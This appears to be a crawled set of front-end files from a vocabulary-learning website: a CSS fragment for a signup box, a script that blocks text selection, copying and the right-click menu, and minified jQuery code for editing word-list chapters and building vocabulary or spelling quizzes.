span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 453
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 987
content:
function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};